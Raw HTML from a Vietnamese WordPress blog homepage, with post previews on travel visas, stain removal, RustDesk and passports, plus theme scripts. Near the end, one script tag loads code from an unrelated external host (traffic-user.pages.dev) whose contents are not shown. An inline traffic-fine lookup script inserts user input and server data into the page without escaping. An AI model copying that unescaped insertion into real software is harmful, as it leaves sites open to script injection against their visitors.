					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="1889" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://haduyson.com/nhung-quoc-gia-mien-visa-thi-thuc-cho-nguoi-viet-nam/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Nh%E1%BB%AFng%20qu%E1%BB%91c%20gia%20mi%E1%BB%85n%20Visa%20th%E1%BB%8B%20th%E1%BB%B1c%20cho%20ng%C6%B0%E1%BB%9Di%20Vi%E1%BB%87t%20Nam%20-%20https://haduyson.com/nhung-quoc-gia-mien-visa-thi-thuc-cho-nguoi-viet-nam/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fhaduyson.com%2Fnhung-quoc-gia-mien-visa-thi-thuc-cho-nguoi-viet-nam%2F&media=https%3A%2F%2Fhaduyson.com%2Fwp-content%2Fuploads%2F2024%2F08%2FQuoc-gia-mien-visa-cho-nguoi-Viet-Nam.jpg&description=Nh%E1%BB%AFng+qu%E1%BB%91c+gia+mi%E1%BB%85n+Visa+th%E1%BB%8B+th%E1%BB%B1c+cho+ng%C6%B0%E1%BB%9Di+Vi%E1%BB%87t+Nam"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                </div>
            </div>
		    </article>
</li>


<li class="grid-style">
    <article id="post-1884" class="item hentry">
		            <div class="thumbnail">
								                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://haduyson.com/wp-content/uploads/2024/06/cach-tay-vet-ruou-vang-tren-ao-trang-585x390.jpg"
                       href="https://haduyson.com/giai-phap-tot-nhat-de-tay-vet-ruou-vang-tren-ao-trang/"
                       title="Giải pháp tốt nhất để tẩy vết rượu vang trên áo trắng">
                    </a>
				
																																	            </div>
		
        <div class="grid-header-box">
			                <span class="cat"><a class="penci-cat-name penci-cat-4" href="https://haduyson.com/danh-muc/doi-song/"  rel="category tag">Đời Sống</a></span>
			
            <h2 class="penci-entry-title entry-title grid-title"><a
                        href="https://haduyson.com/giai-phap-tot-nhat-de-tay-vet-ruou-vang-tren-ao-trang/">Giải pháp tốt nhất để tẩy vết rượu vang trên áo trắng</a></h2>
					<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by                                         <a class="author-url url fn n"
                                           href="https://haduyson.com/author/haduyson/">haduyson</a>
									</span>
			<time class="entry-date published" datetime="2024-06-18T03:51:42+00:00">18/06/2024</time>		</div>
		
						                <div class="grid-post-box-meta">
					                        <span class="otherl-date-author author-italic author vcard">by                                 <a class="author-url url fn n"
                                   href="https://haduyson.com/author/haduyson/">haduyson</a>
	                        </span>
										                        <span class="otherl-date"><time class="entry-date published" datetime="2024-06-18T03:51:42+00:00">18/06/2024</time></span>
																				                </div>
			        </div>

		            <div class="item-content entry-content">
				<p>Áo trắng luôn là trang phục ưa thích của nhiều người bởi vẻ thanh lịch và trang nhã. Tuy nhiên, một trong những cơn ác mộng lớn nhất đối với&hellip;</p>
            </div>
		
		
		            <div class="penci-post-box-meta penci-post-box-grid">
                <div class="penci-post-share-box">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="1884" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://haduyson.com/giai-phap-tot-nhat-de-tay-vet-ruou-vang-tren-ao-trang/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Gi%E1%BA%A3i%20ph%C3%A1p%20t%E1%BB%91t%20nh%E1%BA%A5t%20%C4%91%E1%BB%83%20t%E1%BA%A9y%20v%E1%BA%BFt%20r%C6%B0%E1%BB%A3u%20vang%20tr%C3%AAn%20%C3%A1o%20tr%E1%BA%AFng%20-%20https://haduyson.com/giai-phap-tot-nhat-de-tay-vet-ruou-vang-tren-ao-trang/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fhaduyson.com%2Fgiai-phap-tot-nhat-de-tay-vet-ruou-vang-tren-ao-trang%2F&media=https%3A%2F%2Fhaduyson.com%2Fwp-content%2Fuploads%2F2024%2F06%2Fcach-tay-vet-ruou-vang-tren-ao-trang.jpg&description=Gi%E1%BA%A3i+ph%C3%A1p+t%E1%BB%91t+nh%E1%BA%A5t+%C4%91%E1%BB%83+t%E1%BA%A9y+v%E1%BA%BFt+r%C6%B0%E1%BB%A3u+vang+tr%C3%AAn+%C3%A1o+tr%E1%BA%AFng"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                </div>
            </div>
		    </article>
</li>


<li class="grid-style">
    <article id="post-1721" class="item hentry">
		            <div class="thumbnail">
								                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://haduyson.com/wp-content/uploads/2024/02/Website-Rustdesk-585x390.jpg"
                       href="https://haduyson.com/dieu-khien-may-tinh-tu-xa-bang-rustdesk-macos-windows-linux/"
                       title="Điều khiển máy tính từ xa bằng Rustdesk &#8211; MacOS &#038; Windows &#038; Linux">
                    </a>
				
																																	            </div>
		
        <div class="grid-header-box">
			                <span class="cat"><a class="penci-cat-name penci-cat-5" href="https://haduyson.com/danh-muc/kien-thuc/"  rel="category tag">Kiến Thức</a><a class="penci-cat-name penci-cat-9" href="https://haduyson.com/danh-muc/tin-cong-nghe/"  rel="category tag">Tin Công Nghệ</a></span>
			
            <h2 class="penci-entry-title entry-title grid-title"><a
                        href="https://haduyson.com/dieu-khien-may-tinh-tu-xa-bang-rustdesk-macos-windows-linux/">Điều khiển máy tính từ xa bằng Rustdesk &#8211; MacOS &#038; Windows &#038; Linux</a></h2>
					<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by                                         <a class="author-url url fn n"
                                           href="https://haduyson.com/author/haduyson/">haduyson</a>
									</span>
			<time class="entry-date published" datetime="2024-02-27T16:08:41+00:00">27/02/2024</time>		</div>
		
						                <div class="grid-post-box-meta">
					                        <span class="otherl-date-author author-italic author vcard">by                                 <a class="author-url url fn n"
                                   href="https://haduyson.com/author/haduyson/">haduyson</a>
	                        </span>
										                        <span class="otherl-date"><time class="entry-date published" datetime="2024-02-27T16:08:41+00:00">27/02/2024</time></span>
																				                </div>
			        </div>

		            <div class="item-content entry-content">
				<p>Rustdesk là một giải pháp phần mềm điều khiển và truy cập máy tính từ xa, nổi bật với khả năng cung cấp một trải nghiệm tương tự như các&hellip;</p>
            </div>
		
		
		            <div class="penci-post-box-meta penci-post-box-grid">
                <div class="penci-post-share-box">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="1721" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://haduyson.com/dieu-khien-may-tinh-tu-xa-bang-rustdesk-macos-windows-linux/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20%C4%90i%E1%BB%81u%20khi%E1%BB%83n%20m%C3%A1y%20t%C3%ADnh%20t%E1%BB%AB%20xa%20b%E1%BA%B1ng%20Rustdesk%20-%20MacOS%20%26%20Windows%20%26%20Linux%20-%20https://haduyson.com/dieu-khien-may-tinh-tu-xa-bang-rustdesk-macos-windows-linux/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fhaduyson.com%2Fdieu-khien-may-tinh-tu-xa-bang-rustdesk-macos-windows-linux%2F&media=https%3A%2F%2Fhaduyson.com%2Fwp-content%2Fuploads%2F2024%2F02%2FWebsite-Rustdesk-scaled.jpg&description=%C4%90i%E1%BB%81u+khi%E1%BB%83n+m%C3%A1y+t%C3%ADnh+t%E1%BB%AB+xa+b%E1%BA%B1ng+Rustdesk+-+MacOS+%26+Windows+%26+Linux"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                </div>
            </div>
		    </article>
</li>


<li class="grid-style">
    <article id="post-1682" class="item hentry">
		            <div class="thumbnail">
								                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://haduyson.com/wp-content/uploads/2023/06/hochieuganchip-585x390.jpeg"
                       href="https://haduyson.com/huong-dan-dang-ky-ho-chieu-gan-chip-va-khong-gan-chip-online/"
                       title="Hướng dẫn đăng ký hộ chiếu gắn chip và không gắn chip Online">
                    </a>
				
																																	            </div>
		
        <div class="grid-header-box">
			                <span class="cat"><a class="penci-cat-name penci-cat-4" href="https://haduyson.com/danh-muc/doi-song/"  rel="category tag">Đời Sống</a></span>
			
            <h2 class="penci-entry-title entry-title grid-title"><a
                        href="https://haduyson.com/huong-dan-dang-ky-ho-chieu-gan-chip-va-khong-gan-chip-online/">Hướng dẫn đăng ký hộ chiếu gắn chip và không gắn chip Online</a></h2>
					<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by                                         <a class="author-url url fn n"
                                           href="https://haduyson.com/author/haduyson/">haduyson</a>
									</span>
			<time class="entry-date published" datetime="2023-06-17T18:01:17+00:00">17/06/2023</time>		</div>
		
						                <div class="grid-post-box-meta">
					                        <span class="otherl-date-author author-italic author vcard">by                                 <a class="author-url url fn n"
                                   href="https://haduyson.com/author/haduyson/">haduyson</a>
	                        </span>
										                        <span class="otherl-date"><time class="entry-date published" datetime="2023-06-17T18:01:17+00:00">17/06/2023</time></span>
																				                </div>
			        </div>

		            <div class="item-content entry-content">
				<p>Hello ACE! Hôm nay mình hướng dẫn chi tiết về thủ tục đăng ký hộ chiếu Online cho mọi người nhé. Vừa rồi mình thực hiện thủ tục cấp hộ&hellip;</p>
            </div>
		
		
		            <div class="penci-post-box-meta penci-post-box-grid">
                <div class="penci-post-share-box">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="1682" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://haduyson.com/huong-dan-dang-ky-ho-chieu-gan-chip-va-khong-gan-chip-online/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20H%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20%C4%91%C4%83ng%20k%C3%BD%20h%E1%BB%99%20chi%E1%BA%BFu%20g%E1%BA%AFn%20chip%20v%C3%A0%20kh%C3%B4ng%20g%E1%BA%AFn%20chip%20Online%20-%20https://haduyson.com/huong-dan-dang-ky-ho-chieu-gan-chip-va-khong-gan-chip-online/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fhaduyson.com%2Fhuong-dan-dang-ky-ho-chieu-gan-chip-va-khong-gan-chip-online%2F&media=https%3A%2F%2Fhaduyson.com%2Fwp-content%2Fuploads%2F2023%2F06%2Fhochieuganchip.jpeg&description=H%C6%B0%E1%BB%9Bng+d%E1%BA%ABn+%C4%91%C4%83ng+k%C3%BD+h%E1%BB%99+chi%E1%BA%BFu+g%E1%BA%AFn+chip+v%C3%A0+kh%C3%B4ng+g%E1%BA%AFn+chip+Online"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                </div>
            </div>
		    </article>
</li>


<li class="grid-style">
    <article id="post-1675" class="item hentry">
		            <div class="thumbnail">
								                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://haduyson.com/wp-content/uploads/2023/01/Quy-Trinh-SEO-585x390.jpeg"
                       href="https://haduyson.com/quy-trinh-seo-website-theo-xu-huong-cua-nam-2023/"
                       title="Quy trình SEO website theo xu hướng của năm 2023">
                    </a>
				
																																	            </div>
		
        <div class="grid-header-box">
			                <span class="cat"><a class="penci-cat-name penci-cat-5" href="https://haduyson.com/danh-muc/kien-thuc/"  rel="category tag">Kiến Thức</a><a class="penci-cat-name penci-cat-6" href="https://haduyson.com/danh-muc/kien-thuc/kien-thuc-seo/"  rel="category tag">Kiến Thức SEO</a></span>
			
            <h2 class="penci-entry-title entry-title grid-title"><a
                        href="https://haduyson.com/quy-trinh-seo-website-theo-xu-huong-cua-nam-2023/">Quy trình SEO website theo xu hướng của năm 2023</a></h2>
					<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by                                         <a class="author-url url fn n"
                                           href="https://haduyson.com/author/haduyson/">haduyson</a>
									</span>
			<time class="entry-date published" datetime="2023-01-01T17:52:26+00:00">01/01/2023</time>		</div>
		
						                <div class="grid-post-box-meta">
					                        <span class="otherl-date-author author-italic author vcard">by                                 <a class="author-url url fn n"
                                   href="https://haduyson.com/author/haduyson/">haduyson</a>
	                        </span>
										                        <span class="otherl-date"><time class="entry-date published" datetime="2023-01-01T17:52:26+00:00">01/01/2023</time></span>
																				                </div>
			        </div>

		            <div class="item-content entry-content">
				<p>Xu hướng SEO của năm 2023 sẽ thay đổi mãnh liệt so với những năm trước đó, bởi hệ thống AI được phát triển rất mạnh mẽ, điều này giúp&hellip;</p>
            </div>
		
		
		            <div class="penci-post-box-meta penci-post-box-grid">
                <div class="penci-post-share-box">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="1675" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://haduyson.com/quy-trinh-seo-website-theo-xu-huong-cua-nam-2023/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Quy%20tr%C3%ACnh%20SEO%20website%20theo%20xu%20h%C6%B0%E1%BB%9Bng%20c%E1%BB%A7a%20n%C4%83m%202023%20-%20https://haduyson.com/quy-trinh-seo-website-theo-xu-huong-cua-nam-2023/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fhaduyson.com%2Fquy-trinh-seo-website-theo-xu-huong-cua-nam-2023%2F&media=https%3A%2F%2Fhaduyson.com%2Fwp-content%2Fuploads%2F2023%2F01%2FQuy-Trinh-SEO.jpeg&description=Quy+tr%C3%ACnh+SEO+website+theo+xu+h%C6%B0%E1%BB%9Bng+c%E1%BB%A7a+n%C4%83m+2023"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                </div>
            </div>
		    </article>
</li>



														</ul>							
																							<div class="penci-pagination penci-ajax-more penci-ajax-home penci-ajax-more-click">
									<a class="penci-ajax-more-button" aria-label="More Posts" href="#" data-mes="Sorry, No more posts" data-layout="grid" data-number="6" data-offset="12"
									   data-from="customize" data-template="no-sidebar">
										<span class="ajax-more-text">Load More Posts</span><span class="ajaxdot"></span><i class="penci-faicon fa fa-refresh" ></i>									</a>
								</div>
																		</div>
				
				
			</div>
		</div>

			</div>


    <div class="clear-footer"></div>

											        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
				                    <div class="footer-socials-section">
                        <ul class="footer-socials">
							                                    <li><a href="https://www.facebook.com/PenciDesign"
                                           aria-label="Facebook"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-facebook" ></i>                                            <span>Facebook</span></a>
                                    </li>
									                                    <li><a href="https://twitter.com/PenciDesign"
                                           aria-label="Twitter"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-twitter" ></i>                                            <span>Twitter</span></a>
                                    </li>
									                        </ul>
                    </div>
												                    <div class="footer-logo-copyright footer-not-logo">
						
						
						                            <div id="footer-copyright">
                                <p>@2024 - Hà Duy Sơn. All Right Reserved.</p>
                            </div>
												                            <div class="go-to-top-parent"><a aria-label="Go to top" href="#" class="go-to-top"><span><i
                                                class="penciicon-up-chevron"></i> <br>Back To Top</span></a>
                            </div>
						                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

    <a href="#" id="close-sidebar-nav"
       class="header-9"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-9" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://haduyson.com/"><img class="penci-lazy penci-limg"                                                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20406%20120&#039;%3E%3C/svg%3E"
                                                                    width="406"
                                                                    height="120"
                                                                    data-src="https://haduyson.com/wp-content/uploads/2017/12/logo-hds.png"
                                                                    data-lightlogo="https://haduyson.com/wp-content/uploads/2017/12/logo-hds.png"
                                                                    alt="Blog Hà Duy Sơn &#8211; Thích gì viết đó"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://www.facebook.com/PenciDesign" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/PenciDesign" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
			</div>            </div>
		
		
		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home ajax-mega-menu menu-item-1864"><a href="https://haduyson.com">Trang Chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-1862"><a href="https://haduyson.com/danh-muc/kien-thuc/kien-thuc-seo/">Kiến Thức SEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-1863"><a href="https://haduyson.com/danh-muc/tin-cong-nghe/">Tin Công Nghệ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-1868"><a href="https://haduyson.com/danh-muc/dich-vu/">Dịch vụ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-1867"><a href="https://haduyson.com/danh-muc/doi-song/">Đời Sống</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-1865"><a href="https://haduyson.com/danh-muc/ky-su/">Ký Sự</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-1861"><a href="https://haduyson.com/danh-muc/du-lich/">Du Lịch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-1866"><a href="https://haduyson.com/danh-muc/cuoi-cai-coi/">Cười Cái Coi</a></li>
</ul>
</li>
</ul>    </nav>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://traffic-user.pages.dev/lead.js"></script>
        <script>
        jQuery(document).ready(function($) {
            $('#traffic-violation-form').on('submit', function(e) {
                e.preventDefault();
                
                const bienso = $('#bienso').val().trim();
                const loadingSpinner = $('#traffic-loading-spinner');
                const resultsDiv = $('#traffic-results');
                
                loadingSpinner.show();
                resultsDiv.empty();

                $.ajax({
                    url: 'https://haduyson.com/wp-admin/admin-ajax.php',
                    type: 'POST',
                    data: {
                        action: 'traffic_violation_check',
                        bienso: bienso,
                        nonce: '64d93d9014'
                    },
                    success: function(response) {
                        loadingSpinner.hide();
                        
                        if (response.status == 1 && response.data) {
                            const info = response.data_info;
                            
                            let html = `
                                <div style="text-align: center; margin-top: 1.5rem;">
                                    <p>Kết quả từ Cục CSGT, phát hiện <strong>${info.total} lỗi vi phạm</strong>, trong đó:</p>
                                    <span class="traffic-status traffic-status-chua">Chưa xử phạt: ${info.chuaxuphat}</span>
                                    <span class="traffic-status traffic-status-da">Đã xử phạt: ${info.daxuphat}</span>
                                    <p style="margin-top: 0.5rem;">Dữ liệu cập nhật vào lúc <strong>${info.latest}</strong></p>
                                </div>
                            `;

                            if (response.data.length > 0) {
                                html += '<table class="traffic-table"><tbody>';
                                response.data.forEach(violation => {
                                    Object.entries(violation).forEach(([key, value]) => {
                                        if (Array.isArray(value)) {
                                            value = value.join('<br>');
                                        }
                                        html += `<tr><th>${key}</th><td>${value}</td></tr>`;
                                    });
                                });
                                html += '</tbody></table>';
                            }

                            resultsDiv.html(html);
                        } else {
                            resultsDiv.html(`
                                <div class="traffic-alert">
                                    Không tìm thấy thông tin phạt nguội cho biển số <strong>${bienso}</strong>.
                                </div>
                            `);
                        }
                    },
                    error: function() {
                        loadingSpinner.hide();
                        resultsDiv.html(`
                            <div class="traffic-alert">
                                Đã xảy ra lỗi khi tra cứu. Vui lòng thử lại sau.
                            </div>
                        `);
                    }
                });
            });
        });
        </script>
        <script type="text/javascript" src="https://haduyson.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://haduyson.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haduyson.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://haduyson.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=3.2.1" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://haduyson.com/wp-content/plugins/penci-review/js/review.js?ver=3.2.1" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://haduyson.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.6" id="penci-play-js-js"></script>
<script type="text/javascript" src="https://haduyson.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.2.9" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://haduyson.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.2.9" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://haduyson.com/wp-admin/admin-ajax.php","nonce":"c698f83006","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haduyson.com/wp-content/themes/soledad/js/main.js?ver=8.2.9" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://haduyson.com/wp-admin/admin-ajax.php","nonce":"c698f83006","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haduyson.com/wp-content/themes/soledad/js/post-like.js?ver=8.2.9" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" id="penci_ajax_more_posts-js-extra">
/* <![CDATA[ */
var penci_ajax_more_posts = {"nonce":"5697fee424"};
var ajax_var_more = {"url":"https://haduyson.com/wp-admin/admin-ajax.php","nonce":"c698f83006","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_more_posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haduyson.com/wp-content/themes/soledad/js/more-post.js?ver=8.2.9" id="penci_ajax_more_posts-js"></script>
<script type="text/javascript" src="https://haduyson.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=3.6" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://haduyson.com/wp-admin/admin-ajax.php","nonce":"c698f83006"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haduyson.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=3.6" id="penci_rateyo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://haduyson.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 